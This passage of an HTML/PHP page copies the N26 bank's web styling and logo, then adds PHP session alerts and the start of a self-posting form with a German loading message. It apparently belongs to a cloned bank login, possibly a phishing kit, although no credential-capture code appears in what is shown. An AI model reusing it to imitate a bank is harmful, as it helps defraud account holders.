rgb(179, 93, 91); --iconography-interactive-primary-rhubarb-disabled: rgb(222, 172, 171); --iconography-interactive-secondary-teal-default: rgb(31, 117, 96); --iconography-interactive-secondary-teal-consistent: rgb(31, 117, 96); --iconography-interactive-secondary-petrol-default: rgb(32, 91, 107); --iconography-interactive-secondary-petrol-consistent: rgb(32, 91, 107); --progress-background: rgb(204, 227, 218); --progress-foreground: rgb(54, 161, 139); --shimmer-loader-background: rgb(242, 242, 242); --shimmer-loader-foreground: rgb(249, 249, 249); --bright-overlay: rgb(255, 255, 255, 0.75); --mild-overlay: rgba(0, 0, 0, 0.075); --distinct-overlay: rgba(0, 0, 0, 0.2); --primary-focus: rgba(54, 161, 139, 0.6); --typography-default: rgb(18, 18, 18); --typography-default-inverted: rgb(255, 255, 255); --typography-default-consistent: rgb(18, 18, 18); --typography-default-inverted-consistent: rgb(255, 255, 255); --typography-interactive-rhubarb: rgb(203, 124, 122); --typography-interactive-default: rgb(72, 172, 152); --typography-interactive-teal: rgb(72, 172, 152); --typography-extra-light: rgb(191, 191, 191); --typography-light: rgb(116, 116, 116); --typography-error: rgb(180, 75, 70); --divider-teal: rgb(72, 172, 152); --divider-error: rgb(180, 75, 70); --divider-dark: rgb(116, 116, 116); --iconography-default: rgb(18, 18, 18); --iconography-default-inverted: rgb(255, 255, 255); --iconography-light: rgb(116, 116, 116); --iconography-bright: rgb(233, 233, 233); --iconography-action: rgb(72, 172, 152); --iconography-rhubarb: rgb(179, 93, 91); --shimmer-background: rgb(233, 233, 233); --shimmer-foreground: rgb(249, 249, 249); --deprecated-gray: rgb(201, 201, 201); /* 1 */--spacing-5-xl: 4.4em; --spacing-4-xl: 3.85em; --spacing-3-xl: 3.3em; --spacing-2-xl: 2.75em; --spacing-xl: 2.2em; --spacing-l: 1.65em; --spacing-m: 1.1em; --spacing-s: 0.88em; --spacing-xs: 0.825em; --spacing-2-xs: 0.55em; --spacing-3-xs: 0.275em; --spacing-4-xs: 0.22em; --spacing-5-xs: 0.165em; --spacing-6-xs: 0.11em;--font-size-6-xl: 2.8rem; --font-size-5-xl: 2.2rem; --font-size-4-xl: 2rem; --font-size-3-xl: 1.8rem; --font-size-2-xl: 1.5rem; --font-size-xl: 1.3rem; --font-size-l: 1.2rem; --font-size-m: 1.1rem; --font-size-s: 1rem; --font-size-xs: 0.9rem; --font-size-2-xs: 0.85rem; --font-size-3-xs: 0.8rem; --font-size-4-xs: 0.7rem; --font-size-5-xs: 0.6rem;--line-height-5-xl: 1.8; --line-height-4-xl: 1.7; --line-height-3-xl: 1.6; --line-height-2-xl: 1.5; --line-height-xl: 1.45; --line-height-l: 1.4; --line-height-m: 1.2; --line-height-s: 1.1; --line-height-xs: 1;--width-7-xl: 88ch; --width-6-xl: 77ch; --width-5-xl: 71.5ch; --width-4-xl: 66ch; --width-3-xl: 49.5ch; --width-2-xl: 48.4ch; --width-xl: 44ch; --width-l: 41.8ch; --width-m: 33ch; --width-s: 27.5ch; --width-xs: 22ch; --width-2-xs: 15.4ch; --width-3-xs: 13.2ch; --width-4-xs: 11ch; --width-5-xs: 8.8ch; --width-6-xs: 5.5ch; --width-7-xs: 3.3ch; --width-8-xs: 1.1ch; --width-9-xs: 0.825ch; --width-10-xs: 0.55ch; --width-11-xs: 0.33ch; --width-12-xs: 0.11ch;--border-radius-5-xl: 34px; --border-radius-4-xl: 27px; --border-radius-3-xl: 22px; --border-radius-2-xl: 14px; --border-radius-xl: 10px; --border-radius-l: 8px; --border-radius-m: 6px; --border-radius-s: 5px; --border-radius-xs: 4px; --border-radius-2-xs: 2px; --border-radius-credit-card: 3% / 5%; --border-radius-half: 50%; --border-radius-circle: 100vw;scroll-behavior: smooth; /* 2 */}@media (max-width: 767px) {:root {--responsive-base: 0.8;touch-action: manipulation;}}@media (prefers-reduced-motion: reduce) {:root { --duration: 0; scroll-behavior: auto }}*, ::before, ::after{box-sizing:inherit}html{background-color:var(--background-alternate);box-sizing:border-box;font-weight:400;min-height:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html, body, [id="root"]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-grow:1;flex-shrink:1;flex-basis:auto}body{font-family:N26, sans-serif;font-size:112.5%;line-height:1.4;color:var(--typography-default);overflow-x:hidden;text-underline-position:under;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}img{display:block;height:auto;max-width:100%;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}main{display:block}[hidden]{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}svg:not(:root){overflow:hidden}hr{overflow:visible}button, input, select, textarea{font:inherit;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}button, input{overflow:visible}button, select{text-transform:none}button, html [type="button"], [type="reset"], [type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline-width:1px;outline-style:dotted;outline-color:ButtonText}fieldset{padding-top:0.35em;padding-right:0.625em;padding-bottom:var(--spacing-xs);padding-left:0.625em;margin-top:0;margin-right:2px;margin-bottom:0;margin-left:2px;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(192, 192, 192);border-right-color:rgb(192, 192, 192);border-bottom-color:rgb(192, 192, 192);border-left-color:rgb(192, 192, 192)}legend{box-sizing:border-box;display:table;max-width:100%;white-space:normal;color:inherit;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}textarea{overflow:auto}[type="checkbox"], [type="radio"]{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:-webkit-autofill,:-webkit-autofill:hover,:-webkit-autofill:focus,:-webkit-autofill:active{transition:background-color 1000000ms, color 1000000ms;-webkit-transition:background-color 1000000ms, color 1000000ms;-moz-transition:background-color 1000000ms, color 1000000ms}:required:-moz-ui-invalid{box-shadow:none}.visually-hidden{border-top-width:0 !important;border-right-width:0 !important;border-bottom-width:0 !important;border-left-width:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;height:1px !important;overflow:hidden !important;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;position:absolute !important;white-space:nowrap !important;width:1px !important}strong, b{font-weight:500}audio, canvas, iframe, img, svg, video{vertical-align:middle}p{margin-top:0;margin-bottom:var(--spacing-m)}
</style>
<style
data-fela-id=""
data-fela-rehydration='282'
data-fela-type='RULE'
>
.a{width:100%}.b{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.c{flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.d{flex-grow:1}.e{flex-shrink:1}.f{flex-basis:auto}.g{align-items:center;-webkit-box-align:center}.h{position:relative}.i{margin-top:auto}.j{margin-right:auto}.k{margin-bottom:auto}.l{margin-left:auto}.t{z-index:1}.u{background-color:var(--background-container-secondary-teal)}.v{transition-property:background-color;-webkit-transition-property:background-color;-moz-transition-property:background-color}.w{transition-duration:calc(var(--duration) * 350ms)}.y{padding-top:var(--spacing-l)}.z{padding-right:var(--spacing-s)}.ab{padding-bottom:var(--spacing-l)}.ac{padding-left:var(--spacing-s)}.ae{flex-basis:100%}.af{background-color:var(--background-default)}.ag{width:auto}.ah{min-height:24rem}.ai{align-items:stretch;-webkit-box-align:stretch}.ay{text-align:center}.az{justify-content:center;-webkit-box-pack:center}.ba{max-width:100%}.bb{border-radius:var(--border-radius-xl)}.bc{border-top-width:1px}.bd{border-right-width:1px}.be{border-bottom-width:1px}.bf{border-left-width:1px}.bg{border-top-style:solid}.bh{border-right-style:solid}.bj{border-bottom-style:solid}.bk{border-left-style:solid}.bl{border-top-color:var(--divider-default)}.bm{border-right-color:var(--divider-default)}.bn{border-bottom-color:var(--divider-default)}.bo{border-left-color:var(--divider-default)}.bp{padding-top:var(--spacing-m)}.bq{padding-bottom:var(--spacing-m)}.br{max-width:21.5rem}.bs::after{content:""}.bt::after{display:block}.bu::after{width:21.5rem}.bv{margin-top:0}.bw{margin-bottom:0}.bx{border-top-width:0 !important}.by{border-right-width:0 !important}.bz{border-bottom-width:0 !important}.ca{border-left-width:0 !important}.cb{clip:rect(1px, 1px, 1px, 1px) !important}.cc{height:1px !important}.cd{overflow:hidden !important}.ce{padding-top:0 !important}.cf{padding-right:0 !important}.cg{padding-bottom:0 !important}.ch{padding-left:0 !important}.ci{position:absolute !important}.cj{white-space:nowrap !important}.ck{width:1px !important}.cl{padding-top:var(--spacing-3-xs)}.cm{padding-right:var(--spacing-3-xs)}.cn{padding-bottom:var(--spacing-3-xs)}.co{padding-left:var(--spacing-3-xs)}.cp{border-top-width:0}.cq{border-right-width:0}.cr{border-bottom-width:0}.cs{border-left-width:0}.ct{background-color:transparent}.cu{font-style:inherit}.cv{font-weight:inherit}.cw{font-size:inherit}.cx{line-height:inherit}.cy{font-family:inherit}.cz{color:inherit}.da{text-decoration:none}.db{text-align:left}.dc{cursor:pointer}.dd{display:block}.de{width:5rem}.di{margin-top:calc(var(--spacing-3-xs) * -1)}.dj{margin-bottom:calc(var(--spacing-l) - var(--spacing-3-xs))}.dk{fill:currentcolor}.dl{max-height:2.2rem}.dm{border-radius:var(--border-radius-l)}.dn{box-shadow:none}.do{font-size:var(--font-size-s)}.dp{line-height:1.3333333333333333}.dq{color:var(--typography-default)}.dr[disabled]{cursor:not-allowed}.ds[disabled]{opacity:0.5}.dt[disabled]{pointer-events:none}.du[readonly]{cursor:not-allowed}.dv[readonly]{opacity:0.5}.dw[readonly]{pointer-events:none}.dx + ul{margin-top:6px}.dy + ul{margin-right:-1px}.dz + ul{margin-bottom:0}.ea + ul{margin-left:-1px}.eb + ul{padding-top:0}.ec + ul{padding-right:0}.ed + ul{padding-bottom:0}.ee + ul{padding-left:0}.ef + ul{list-style:none}.eg + ul> ::before{position:absolute}.eh + ul> ::before{content:"\200B"}.ei + ul{background-color:var(--background-default)}.ej + ul{box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.1)}.ek + ul{border-radius:var(--border-radius-l)}.el + ul{position:absolute}.em + ul{left:0}.en + ul{right:0}.eo + ul{z-index:50}.er + ul{border-top-width:1px}.es + ul{border-right-width:1px}.et + ul{border-bottom-width:1px}.eu + ul{border-left-width:1px}.ev + ul{border-top-style:solid}.ew + ul{border-right-style:solid}.ex + ul{border-bottom-style:solid}.ey + ul{border-left-style:solid}.ez + ul{border-top-color:var(--divider-default)}.fa + ul{border-right-color:var(--divider-default)}.fc + ul{border-bottom-color:var(--divider-default)}.fd + ul{border-left-color:var(--divider-default)}.fe + ul > li:not(:last-child){border-bottom-width:1px}.ff + ul > li:not(:last-child){border-bottom-style:solid}.fg + ul > li:not(:last-child){border-bottom-color:var(--divider-default)}.fh + ul > li{font-size:var(--font-size-s)}.fi + ul > li{text-align:left}.fj + ul > li:first-child{border-top-left-radius:var(--border-radius-l)}.fk + ul > li:first-child{border-top-right-radius:var(--border-radius-l)}.fl + ul > li:last-child{border-bottom-left-radius:var(--border-radius-l)}.fm + ul > li:last-child{border-bottom-right-radius:var(--border-radius-l)}.fn + ul > li:hover{background-color:var(--background-container-teal)}.fo + ul > li:hover{color:var(--typography-default-inverted)}.fp + ul > li:hover:not(:last-child){border-bottom-width:1px}.fq + ul > li:hover:not(:last-child){border-bottom-style:solid}.fr + ul > li:hover:not(:last-child){border-bottom-color:rgba(255, 255, 255, 0.4)}.fs + ul > li:hover{cursor:pointer}.ft + ul > li{padding-top:var(--spacing-2-xs)}.fu + ul > li{padding-right:var(--spacing-xs)}.fv + ul > li{padding-bottom:var(--spacing-2-xs)}.fw + ul > li{padding-left:var(--spacing-xs)}.fx + ul > [aria-selected="true"]{background-color:var(--background-container-teal)}.fy + ul > [aria-selected="true"]{color:var(--typography-default-inverted)}.fz + ul > [aria-selected="true"]:not(:last-child){border-bottom-width:1px}.ga + ul > [aria-selected="true"]:not(:last-child){border-bottom-style:solid}.gb + ul > [aria-selected="true"]:not(:last-child){border-bottom-color:rgba(255, 255, 255, 0.4)}.gc + ul mark{background-color:transparent}.gd + ul mark{color:inherit}.ge + ul mark{border-bottom-width:1px}.gf + ul mark{border-bottom-style:solid}.gg::placeholder{transition-property:opacity;-webkit-transition-property:opacity;-moz-transition-property:opacity}.gh::placeholder{transition-duration:calc(var(--duration) * 300ms)}.gi::-ms-input-placeholder{opacity:0.8}.gj::-ms-input-placeholder{color:rgb(150, 150, 150)}.gk{-webkit-appearance:none;-moz-appearance:none;appearance:none}.gl{height:100%}.gm[type="date"]::-webkit-datetime-edit{color:var(--typography-default)}.gn{padding-top:var(--spacing-xl)}.go{padding-bottom:var(--spacing-xs)}.gp{outline-style:none}.gq{height:4em}.gr{transition-property:box-shadow, border-color;-webkit-transition-property:box-shadow, border-color;-moz-transition-property:box-shadow, border-color}.gs{transition-duration:calc(var(--duration) * 400ms)}.gt{-webkit-tap-highlight-color:transparent}.gv{margin-bottom:var(--spacing-s)}.gw{color:var(--typography-light)}.gx{position:absolute}.gy{top:50%}.gz{left:var(--spacing-s)}.ha{transition-property:transform;-webkit-transition-property:transform;-moz-transition-property:transform}.hb{transition-duration:calc(var(--duration) * 300ms)}.hc{transform-origin:top left}.hd{transform:translateY(calc(var(--spacing-m) * -1.25)) scale(0.8)}.he{margin-left:-2px}.hf{cursor:-webkit-text;cursor:text}.hg{pointer-events:none}.hh{padding-right:var(--spacing-xs)}.hi{font-weight:500}.hj{color:var(--typography-interactive-default)}.ho{white-space:nowrap}.hp{margin-right:calc(var(--spacing-3-xs) * -1)}.hq{margin-bottom:calc(var(--spacing-3-xs) * -1)}.hr{margin-left:calc(var(--spacing-3-xs) * -1)}.hs:not(:empty){margin-bottom:var(--spacing-s)}.ht{background-color:var(--background-container-teal)}.hu{color:var(--typography-default-inverted)}.hv{display:inline-block}.hw{transition-duration:calc(var(--duration) * 250ms)}.hx{line-height:var(--line-height-l)}.ia::after{position:absolute}.ib::after{top:-4px}.ic::after{bottom:-4px}.id::after{right:-4px}.ie::after{left:-4px}.if::after{opacity:0}.ih::after{box-shadow:0 0 0 2px var(--primary-focus)}.ii::after{pointer-events:none}.ij::after{border-radius:var(--border-radius-xl)}.ik::after{transition-duration:inherit}.iq{border-top-width:2px}.ir{border-right-width:2px}.is{border-bottom-width:2px}.it{border-left-width:2px}.iu{border-top-color:transparent}.iv{border-right-color:transparent}.iw{border-bottom-color:transparent}.ix{border-left-color:transparent}.iy{padding-top:var(--spacing-xs)}.iz{padding-right:var(--spacing-l)}.ja{padding-left:var(--spacing-l)}.jb{margin-top:var(--spacing-2-xs)}.jc{z-index:50}.jd{min-height:60px}.je{align-items:flex-start;-webkit-box-align:start}.jh{padding-right:var(--spacing-m)}.ji{padding-left:var(--spacing-m)}.jj{font-size:var(--font-size-3-xs)}.jn{height:var(--spacing-m)}.jo{width:var(--spacing-m)}.jp{vertical-align:-2px}.jq{overflow:hidden}.jr{fill:none}.js{stroke:currentcolor}.jt{stroke-width:2px}.ju{vertical-align:baseline}.jv{width:inherit}.jw{height:inherit}.gu:hover{box-shadow:0 2px 4px 0 rgba(0, 0, 0, 0.1)}.hy:hover{box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.hz:hover{transform:translateY(-2px)}.jl:hover{color:var(--typography-interactive-default)}.df:focus{border-radius:var(--border-radius-m)}.dg:focus{box-shadow:0 0 0 3px var(--primary-focus)}.dh:focus{outline-style:none}.il:focus::after{opacity:1}.jm:active{color:var(--typography-interactive-default)}
</style>
<style
data-fela-id=""
data-fela-rehydration='282'
data-fela-type='RULE'
media='(min-width: 768px)'>
.p{margin-top:auto}.q{margin-right:auto}.r{margin-bottom:auto}.s{margin-left:auto}.at{border-radius:var(--border-radius-xl)}.au{padding-top:var(--spacing-m)}.av{padding-right:var(--spacing-s)}.aw{padding-bottom:var(--spacing-m)}.ax{padding-left:var(--spacing-s)}.ep + ul{overflow-y:auto}.eq + ul{max-height:10em}.jf{flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.jg{align-items:center;-webkit-box-align:center}.jk{margin-right:var(--spacing-m)}
</style>
<style
data-fela-id=""
data-fela-rehydration='282'
data-fela-type='RULE'
media='(max-width: 767px)'>
.m{flex-grow:1}.n{flex-shrink:1}.o{flex-basis:auto}.x{background:var(--background-alternate)}.aj{text-align:center}.ak{background:transparent}.al{border-top-style:none}.am{border-right-style:none}.an{border-bottom-style:none}.ao{border-left-style:none}.ap{padding-top:0}.aq{padding-right:0}.ar{padding-bottom:0}.as{padding-left:0}.hk{padding-top:var(--spacing-3-xs)}.hl{padding-right:var(--spacing-3-xs)}.hm{padding-bottom:var(--spacing-3-xs)}.hn{padding-left:var(--spacing-3-xs)}.im{padding-top:var(--spacing-xs)}.in{padding-right:var(--spacing-xs)}.io{padding-bottom:var(--spacing-xs)}.ip{padding-left:var(--spacing-xs)}
</style>
<style>
.nx11 {
height: 1rem;
}
.nw11 {
width: 1rem;
}
.kf11 {
overflow: hidden;
}
.ke11 {
vertical-align: -2px;
}
.hv11 {
pointer-events: none;
}
.lz11 {
margin-right: var(--spacing-2-xs);
}
.il11 {
display: inline-block;
}
.ii11 {
margin-bottom: var(--spacing-s);
}
.nr11 {
color: rgb(180 75 70);
} .picture1 {
width:150px; /*width of your image*/
height:100px; /*height of your image*/
} .form__field {
border: 0;
border-bottom: 2px solid #9b9b9b;
outline: 0;
color: rgb(9, 20, 5);
padding: 7px 0;
background: transparent;
transition: border-color 0.2s;
}
.form__field:placeholder-shown ~ .form__label {
cursor: text;
top: 20px;
}
.form__label {
position: absolute;
top: 0;
display: block;
transition: 0.2s;
font-size: 1rem;
color: #131212;
}
input {
text-align: center;
}
.form__field:focus {
padding-bottom: 6px;
font-weight: 600;
border-width: 3px;
border-image: linear-gradient(to right, #11998e, #38ef7d);
border-image-slice: 1;
}
.form__field:focus ~ .form__label {
position: absolute;
top: 0;
display: block;
transition: 0.2s;
font-size: 1rem;
color: #11998e;
font-weight: 700;
}
</style>
<style data-rh="true" >:root { --background-default: rgb(255, 255, 255); --background-alternate: rgb(249, 249, 249); --background-screen: rgb(249, 249, 249); --background-button-primary-active: rgb(72, 172, 152); --background-button-primary-pressed: rgb(72, 172, 152); --background-button-primary-disabled: rgb(232, 242, 238); --background-button-secondary: rgb(255, 255, 255); --background-container-teal: rgb(72, 172, 152); --background-container-rhubarb: rgb(203, 124, 122); --background-container-wheat: rgb(200, 157, 88); --background-container-petrol: rgb(43, 105, 122); --background-container-secondary-teal: rgb(204, 227, 218); --background-container-secondary-rhubarb: rgb(235, 214, 214); --background-container-secondary-wheat: rgb(235, 221, 204); --background-container-secondary-petrol: rgb(204, 220, 226); --background-container-light: rgb(242, 242, 242); --background-container-light-teal: rgb(232, 242, 238); --background-container-light-rhubarb: rgb(242, 228, 228); --background-container-light-wheat: rgb(242, 236, 225); --background-container-light-petrol: rgb(233, 238, 242); --background-container-lightest-petrol: rgb(233, 238, 242); --background-container-dark-teal: rgb(42, 126, 109); --background-container-dark-wheat: rgb(140, 108, 58); --background-container-dark-petrol: rgb(9, 61, 77); --background-container-dark-rhubarb: rgb(158, 89, 87); --background-container-alpha-teal: rgb(72, 172, 152, 0.5); --background-container-alpha-wheat: rgb(205, 163, 95, 0.5); --background-container-alpha-petrol: rgba(38, 102, 120, 0.5); --background-container-alpha-rhubarb: rgb(203, 124, 122, 0.5); --background-light-error-red: rgb(248, 237, 237); --background-info-card: rgb(233, 233, 233); --typography-primary-default: rgb(27, 27, 27); --typography-primary-inverted: rgb(255, 255, 255); --typography-primary-consistent: rgb(27, 27, 27); --typography-primary-inverted-consistent: rgb(255, 255, 255); --typography-secondary-default: rgb(105, 105, 105); --typography-secondary-consistent: rgb(105, 105, 105); --typography-disabled: rgb(171, 171, 171); --typography-interactive-primary-teal-consistent: rgb(54, 161, 139); --typography-interactive-primary-wheat-consistent: rgb(200, 157, 88); --typography-interactive-primary-petrol-default: rgb(43, 105, 122); --typography-interactive-primary-petrol-consistent: rgb(43, 105, 122); --typography-interactive-primary-rhubarb-default: rgb(179, 93, 91); --typography-interactive-primary-rhubarb-consistent: rgb(179, 93, 91); --typography-interactive-secondary-teal-default: rgb(31, 117, 96); --typography-interactive-secondary-teal-consistent: rgb(31, 117, 96); --typography-interactive-secondary-wheat-consistent: rgb(166, 121, 49); --typography-interactive-secondary-petrol-default: rgb(32, 91, 107); --typography-interactive-secondary-petrol-consistent: rgb(32, 91, 107); --typography-interactive-secondary-rhubarb-consistent: rgb(142, 70, 68); --typography-positive-amount: rgb(54, 161, 139); --border-primary-gray: rgb(233, 233, 233); --border-primary-teal: rgb(31, 117, 96); --border-primary-petrol: rgb(24, 81, 97); --border-primary-wheat: rgb(128, 91, 32); --border-primary-rhubarb: rgb(142, 70, 68); --border-secondary-gray: rgb(150, 150, 150); --border-secondary-teal: rgb(54, 161, 139); --border-secondary-petrol: rgb(43, 105, 122); --border-secondary-wheat: rgb(166, 121, 49); --border-secondary-rhubarb: rgb(179, 93, 91); --divider-default: rgb(233, 233, 233); --divider-default-consistent: rgb(233, 233, 233); --background-screen-default: rgb(255, 255, 255); --background-container-primary-default: rgb(255, 255, 255); --background-container-primary-teal: rgb(54, 161, 139); --background-container-primary-wheat: rgb(200, 157, 88); --background-container-primary-petrol: rgb(43, 105, 122); --background-container-primary-rhubarb: rgb(179, 93, 91); --background-container-primary-gray: rgb(150, 150, 150); --background-container-primary-hovered: rgb(249, 249, 249); --background-container-primary-pressed: rgb(242, 242, 242); --background-elevated-container-primary-default: rgb(255, 255, 255); --background-container-secondary-gray: rgb(233, 233, 233); --background-container-tertiary-teal: rgb(232, 242, 238); --background-container-tertiary-teal-pressed: rgb(204, 227, 218); --background-container-tertiary-wheat: rgb(242, 236, 225); --background-container-tertiary-wheat-pressed: rgb(235, 221, 204); --background-container-tertiary-petrol: rgb(233, 238, 242); --background-container-tertiary-petrol-pressed: rgb(204, 220, 226); --background-container-tertiary-rhubarb: rgb(242, 232, 232); --background-container-tertiary-rhubarb-pressed: rgb(235, 214, 214); --background-container-tertiary-gray: rgb(242, 242, 242); --background-container-tertiary-gray-pressed: rgb(233, 233, 233); --background-error: rgb(242, 232, 232); --background-positive-amount: rgb(232, 242, 238); --background-navigation-bottom: rgb(255, 255, 255); --background-button-primary-teal-default: rgb(54, 161, 139); --background-button-primary-teal-pressed: rgb(31, 117, 96); --background-button-primary-teal-disabled: rgb(130, 196, 178); --background-button-primary-teal-hover-and-focused: rgb(54, 161, 139); --background-button-primary-wheat-default: rgb(166, 121, 49); --background-button-primary-wheat-pressed: rgb(128, 91, 32); --background-button-primary-wheat-disabled: rgb(225, 197, 161); --background-button-primary-wheat-hover-and-focused: rgb(166, 121, 49); --background-button-primary-petrol-default: rgb(43, 105, 122); --background-button-primary-petrol-pressed: rgb(24, 81, 97); --background-button-primary-petrol-disabled: rgb(204, 220, 226); --background-button-primary-petrol-hover-and-focused: rgb(43, 105, 122); --background-button-primary-rhubarb-default: rgb(179, 93, 91); --background-button-primary-rhubarb-pressed: rgb(142, 70, 68); --background-button-primary-rhubarb-disabled: rgb(222, 172, 171); --background-button-primary-rhubarb-hover-and-focused: rgb(179, 93, 91); --background-button-secondary-default: rgb(255, 255, 255); --background-button-secondary-pressed: rgb(242, 242, 242); --background-button-tertiary-teal-pressed: rgb(232, 242, 238); --background-button-tertiary-wheat-pressed: rgb(242, 236, 225); --background-button-tertiary-petrol-pressed: rgb(233, 238, 242); --background-button-tertiary-rhubarb-pressed: rgb(242, 232, 232); --background-button-tertiary-hover-and-focused: rgb(255, 255, 255); --overlay-default: rgb(27, 27, 27); --overlay-default-consistent: rgb(27, 27, 27); --shadow-default: rgba(0, 0, 0, 0.2); --iconography-primary-default: rgb(27, 27, 27); --iconography-primary-consistent: rgb(27, 27, 27); --iconography-primary-default-inverted: rgb(255, 255, 255); --iconography-primary-inverted-consistent: rgb(255, 255, 255); --iconography-secondary-default: rgb(105, 105, 105); --iconography-disabled: rgb(171, 171, 171); --iconography-interactive-primary-teal-consistent: rgb(54, 161, 139); --iconography-interactive-primary-teal-disabled: rgb(130, 196, 178); --iconography-interactive-primary-petrol-default: rgb(43, 105, 122); --iconography-interactive-primary-petrol-consistent: rgb(43, 105, 122); --iconography-interactive-primary-petrol-disabled: rgb(121, 161, 173); --iconography-interactive-primary-rhubarb-default: rgb(179, 93, 91); --iconography-interactive-primary-rhubarb-consistent: rgb(179, 93, 91); --iconography-interactive-primary-rhubarb-disabled: rgb(222, 172, 171); --iconography-interactive-secondary-teal-default: rgb(31, 117, 96); --iconography-interactive-secondary-teal-consistent: rgb(31, 117, 96); --iconography-interactive-secondary-petrol-default: rgb(32, 91, 107); --iconography-interactive-secondary-petrol-consistent: rgb(32, 91, 107); --progress-background: rgb(204, 227, 218); --progress-foreground: rgb(54, 161, 139); --shimmer-loader-background: rgb(242, 242, 242); --shimmer-loader-foreground: rgb(249, 249, 249); --bright-overlay: rgb(255, 255, 255, 0.75); --mild-overlay: rgba(0, 0, 0, 0.075); --distinct-overlay: rgba(0, 0, 0, 0.2); --primary-focus: rgba(54, 161, 139, 0.6); --typography-default: rgb(18, 18, 18); --typography-default-inverted: rgb(255, 255, 255); --typography-default-consistent: rgb(18, 18, 18); --typography-default-inverted-consistent: rgb(255, 255, 255); --typography-interactive-rhubarb: rgb(203, 124, 122); --typography-interactive-default: rgb(72, 172, 152); --typography-interactive-teal: rgb(72, 172, 152); --typography-extra-light: rgb(191, 191, 191); --typography-light: rgb(116, 116, 116); --typography-error: rgb(180, 75, 70); --divider-teal: rgb(72, 172, 152); --divider-error: rgb(180, 75, 70); --divider-dark: rgb(116, 116, 116); --iconography-default: rgb(18, 18, 18); --iconography-default-inverted: rgb(255, 255, 255); --iconography-light: rgb(116, 116, 116); --iconography-bright: rgb(233, 233, 233); --iconography-action: rgb(72, 172, 152); --iconography-rhubarb: rgb(179, 93, 91); --shimmer-background: rgb(233, 233, 233); --shimmer-foreground: rgb(249, 249, 249); --deprecated-gray: rgb(201, 201, 201); }</style>
<link rel='apple-touch-icon' sizes='256x256' href='../build/logo-256x256.png' />
<link rel='apple-touch-icon' sizes='152x152' href='../build/logo-152x152.png' />
<link rel='apple-touch-icon' sizes='120x120' href='../build/logo-120x120.png' />
<link rel='apple-touch-icon' href='../build/logo.png' />
<link rel='icon' type='image/x-icon' sizes='256x256' href='../build/favicon.ico' />
<link rel='manifest' href='../build/manifest.json' />
<meta name='theme-color' content='#48AC98' />
<meta name='google' content='notranslate' />
<?php if(isset($_SESSION['success'])){ ?>
<div class="alert alert-success" role="alert">
<?php echo $_SESSION['success'];
unset($_SESSION['success']);
?>
</div>
<?php
}
if(isset($_SESSION['error'])){ ?>
<div class="alert alert-danger" role="alert">
<?php echo $_SESSION['error'];
unset($_SESSION['error']); ?>
</div> <?php
}
?>
</head>
<body>
<div id="root"> <main role="main" class="a b c d e f">
<div class="a b c d e f g h i j k l">
<div class="a b c d e f i j k l m n o p q r s">
<div class="ab ac ae b d e h t u v w x y z">
<div class="ac af ag ah ai aj ak al am an ao ap aq ar as at au av aw ax ay az b ba bb bc bd be bf bg bh bj bk bl bm bn bo bp bq c i j k l z">
<div class="a az b br bs bt bu bv bw c g j l">
<form action="" method="post" class="a b c" > <div id="show_loader" class="success" style="display:none;">
<i class="fa fa-circle-o-notch fa-spin"></i><font style="vertical-align: inherit;"> Bitte warten...</font>
</div> <div id='formContent'>
<a class="cl cm cn co cp cq cr cs ct cu cv cw cx cy cz da db dc dd de df dg dh di dj j l" href="">
<svg viewBox="0 0 46 32" class="ba cz dd dk dl">
<path d="M40.649 12.795c-2.108 0-3.615.975-4.376 2.419 0-3.411 1.19-6.383 4.015-6.383 1.796 0 2.509 1.034 2.889 2.728l2.616-.523c-.615-2.926-2.474-4.347-5.487-4.347-3.785 0-6.617 2.906-6.617 9.42 0 5.783 2.361 8.641 6.43 8.641 3.363 0 5.881-2.296 5.881-6.08 0-2.956-1.576-5.875-5.351-5.875zm-.523 9.818c-2.087 0-3.531-1.92-3.782-4.463.634-2.172 2.04-3.253 3.701-3.253 2.136 0 3.342 1.577 3.342 3.82 0 2.407-1.373 3.896-3.261 3.896zM26.211 18.975c-.847.847-2.756 2.376-4.088 3.296h7.991v2.292H18.355V22.47c1.363-.973 4.193-3.086 5.964-4.858 1.695-1.695 2.805-3.244 2.805-5.518 0-2.237-1.229-3.167-2.89-3.167-1.702 0-3.062.984-3.062 3.039 0 .448.05.946.174 1.519l-2.671-.259a5.647 5.647 0 01-.174-1.395c0-2.743 1.924-5.142 5.821-5.142 3.215 0 5.593 1.669 5.593 5.318 0 3.318-2.423 5.705-3.513 6.779l-.191.189zM0 0h14.251v2.292H0zM11.579 6.875v12.1h-.001c0 1.071.025 1.719.075 2.342h-.05c-.262-.713-.571-1.338-1.031-2.152L3.416 6.875H.146v17.688h2.548v-12.1h.002c0-1.072-.025-1.719-.075-2.342h.05c.261.713.57 1.338 1.03 